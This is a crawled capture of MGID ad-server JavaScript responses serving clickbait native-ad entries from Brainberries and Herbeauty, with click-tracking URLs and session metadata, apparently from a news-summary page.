["Brainberries","10881029","1","8 Most Heavily Guarded People In The World","","0","","","","5tgZa2c0D35vNUrSKt0ynJV0cjSiM3AV5PAgIq3Hr_y6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1SpW0Hne_s_BgV0Eh_t-4O",{"i":"https://s-img.mgid.com/g/10881029/492x277/-/[base64].webp?v=1768970970-qLusKWRU5jyohOLqHzqsHRsWGeN5YtN4AAJImYhj3ZE","l":"https://clck.mgid.com/ghits/10881029/i/57069842/0/pp/9/1?h=5tgZa2c0D35vNUrSKt0ynJV0cjSiM3AV5PAgIq3Hr_y6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1SpW0Hne_s_BgV0Eh_t-4O&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-8-most-well-guarded-people-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"92ed90ed-f684-11f0-9721-d404e6f97680","crid":"10881029"}],
["Brainberries","20209353","1","Small Actions, Big Impact: 5 Intimacy Killers In Marriage","","0","","","","5tgZa2c0D35vNUrSKt0ynFThfNfhmjcFtI5n65a5ecbgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16TYuKiIPTyea1ng7HDfNk",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2024-03/101924/87e8310234306b3f3decc44c6eaeee8d.mp4?v=1768970970-S1Blp-9AcQY7-07qB6mfQFcy_NVjyhvxnu1Ji6Ct2AE","l":"https://clck.mgid.com/ghits/20209353/i/57069842/0/pp/10/1?h=5tgZa2c0D35vNUrSKt0ynFThfNfhmjcFtI5n65a5ecbgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw16TYuKiIPTyea1ng7HDfNk&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/5-small-things-that-kill-intimacy-in-marriage/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"92ed90ee-f684-11f0-9721-d404e6f97680","crid":"20209353"}],
["Brainberries","4045276","1","6 Secret Origin Stories Of Modern Mouth-Watering Meal","","0","","","","5tgZa2c0D35vNUrSKt0ynFkodkHUFcNJD8GkkX8JmbctQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1TlQlW3Uel5l1qG1xIhomc",{"i":"https://s-img.mgid.com/g/4045276/492x277/0x51x564x317/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y0NWRiNzdiOTEzYjUyNjA0YzM3MDU2ZDIyOTgxYjUyLmpwZw.webp?v=1768970970-sqYm3Ozxf1BzGXykRsDtvckerIGRsaS4v9xejtItBrg","l":"https://clck.mgid.com/ghits/4045276/i/57069842/0/pp/11/1?h=5tgZa2c0D35vNUrSKt0ynFkodkHUFcNJD8GkkX8JmbctQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1TlQlW3Uel5l1qG1xIhomc&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/6-secret-origin-stories-of-modern-foods/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"92ed90f0-f684-11f0-9721-d404e6f97680","crid":"4045276"}],
["Brainberries","16010965","1","The Instagram Model Who Spent A Fortune To Look Like Barbie","","0","","","","5tgZa2c0D35vNUrSKt0ynAsqVKYjjEIZn-sGQJQzItS1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0lLnN6nXwht7RuJzHh2m8J",{"i":"https://s-img.mgid.com/g/16010965/492x277/-/[base64].webp?v=1768970970-TuUH4tH7lnnzPzYHn-cb4TDOCXwjiDbrxxfJ9pTMmy0","l":"https://clck.mgid.com/ghits/16010965/i/57069842/0/pp/12/1?h=5tgZa2c0D35vNUrSKt0ynAsqVKYjjEIZn-sGQJQzItS1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0lLnN6nXwht7RuJzHh2m8J&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"92ed90f3-f684-11f0-9721-d404e6f97680","crid":"16010965"}],
["Brainberries","16005905","1","These 9 Actresses Will Make You Rethink Good And Evil!","","0","","","","5tgZa2c0D35vNUrSKt0ynC2FBkBy8r7v1eUuXawvKnZJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Oz1TwfZQU7D1L_PAbAI_z",{"i":"https://s-img.mgid.com/g/16005905/492x277/-/[base64].webp?v=1768970970-QOj00XyTZ5BdO8LjuoIZfaoXr_wpy-9NnHN5HqGgG7Y","l":"https://clck.mgid.com/ghits/16005905/i/57069842/0/pp/13/1?h=5tgZa2c0D35vNUrSKt0ynC2FBkBy8r7v1eUuXawvKnZJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Oz1TwfZQU7D1L_PAbAI_z&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"92ed90f6-f684-11f0-9721-d404e6f97680","crid":"16005905"}],
["Herbeauty","16261756","1","10 Telltale Signs She's In Love With You","","0","","","","5tgZa2c0D35vNUrSKt0ynBp-rXo_HtXSR2AX79W8foaksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02veRne091EUXlzkc3QXmj",{"i":"https://s-img.mgid.com/g/16261756/492x277/-/[base64].webp?v=1768970970-JBwm8wPObXysBYO2L9FFqciOKsdvGERrUtUcqnqG6_o","l":"https://clck.mgid.com/ghits/16261756/i/57069842/0/pp/14/1?h=5tgZa2c0D35vNUrSKt0ynBp-rXo_HtXSR2AX79W8foaksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02veRne091EUXlzkc3QXmj&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/10-things-women-only-do-with-men-they-love/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"92ed90f7-f684-11f0-9721-d404e6f97680","crid":"16261756"}],
["Brainberries","14649859","1","Tips Before Entering a Shelter During a Radiation Emergency","","0","","","","5tgZa2c0D35vNUrSKt0ynG4ZjKzMtZ_J9FE_lqzIc04JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw14jXZd_j63b3kdltrdHQqX",{"i":"https://s-img.mgid.com/g/14649859/492x277/-/[base64].webp?v=1768970970-i8-x9ECce-ouY0JjV6WW56dvBl37ur3dHgSk3Q5VtkU","l":"https://clck.mgid.com/ghits/14649859/i/57069842/0/pp/15/1?h=5tgZa2c0D35vNUrSKt0ynG4ZjKzMtZ_J9FE_lqzIc04JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw14jXZd_j63b3kdltrdHQqX&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/how-to-protect-yourself-from-radiation/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"92ed90fa-f684-11f0-9721-d404e6f97680","crid":"14649859"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"92ed6501-f684-11f0-9721-d404e6f97680","pvid":"b351a1a9-6bdb-4346-96f9-4ba9e94c6aec","iv":10,"brid":32,"muidn":"q0kuOV1fooNk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=69705ad9-0c795&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768970970768295179554&pvid=b351a1a9-6bdb-4346-96f9-4ba9e94c6aec&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=f704a891-e8d3-4183-b389-44c4aef75c79&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5880&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fgxe0co&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FDialogue-is-key-in-resolving-crisis-UK-Minister-for-Africa-tells-Cameroon-gxe0co
body_size: 1342
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","21699568","1","Remember This Iconic Dance? The Moves That Inspired A Generation","","0","","","","5tgZa2c0D35vNUrSKt0ynKxUC8_lh0hEZzcKXhl5Ufn-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2tVNu42JZhpazLGFDoIZHQ",{"i":"https://s-img.mgid.com/g/21699568/328x328/-/[base64].webp?v=1768970970-hR8d7TnwwojORfgrszvxC2tdvuYmNN2AWhkyy3U9pEE","l":"https://clck.mgid.com/ghits/21699568/i/5518907/0/pp/1/1?h=5tgZa2c0D35vNUrSKt0ynKxUC8_lh0hEZzcKXhl5Ufn-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2tVNu42JZhpazLGFDoIZHQ&rid=92d659d2-f684-11f0-aabf-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kuOV1fooNk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/legendary-flashdance-dances-that-still-wow-us/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"92d676de-f684-11f0-aabf-d404e6f98490","crid":"21699568"}],
["Herbeauty","8164926","1","Here Are Indian Women's Best Formulas For Eternal Beauty","","0","","","","5tgZa2c0D35vNUrSKt0ynJkwUjpxwT2FOGdkMYW_lmCeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3W0dB9UL8epUqo3V9KsoUq",{"i":"https://s-img.mgid.com/g/8164926/328x328/32x0x494x494/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA2LzEwMTkyNC80YTk1MWFiN2Y5NDlkYzUzNTlhMDQzOTg0MzllZmMwMi5wbmc.webp?v=1768970970-nGj_sYJK1mECAe2PnKs8ShXmhxCGB3IamyFnqOJpdho","l":"https://clck.mgid.com/ghits/8164926/i/5518907/0/pp/2/1?h=5tgZa2c0D35vNUrSKt0ynJkwUjpxwT2FOGdkMYW_lmCeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3W0dB9UL8epUqo3V9KsoUq&rid=92d659d2-f684-11f0-aabf-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kuOV1fooNk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/rose-water-henna-turmeric-and-7-other-ingredients-indian-women-use-for-eternal-beauty/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"92d676e4-f684-11f0-aabf-d404e6f98490","crid":"8164926"}],
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","5tgZa2c0D35vNUrSKt0ynA8mpaobWhY0MHMCIcmaM2ag6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0WbKMlZBSxng3dEoij79Uz",{"i":"https://s-img.mgid.com/g/8603796/328x328/82x0x531x531/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1768970970-oyAj5uWnOdwg1x7uEh_Utk4UHysYsRv4CZZ-aYqT_9k","l":"https://clck.mgid.com/ghits/8603796/i/5518907/0/pp/3/1?h=5tgZa2c0D35vNUrSKt0ynA8mpaobWhY0MHMCIcmaM2ag6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0WbKMlZBSxng3dEoij79Uz&rid=92d659d2-f684-11f0-aabf-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kuOV1fooNk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"92d676e6-f684-11f0-aabf-d404e6f98490","crid":"8603796"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"92d659d2-f684-11f0-aabf-d404e6f98490","pvid":"b351a1a9-6bdb-4346-96f9-4ba9e94c6aec","iv":10,"brid":32,"muidn":"q0kuOV1fooNk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
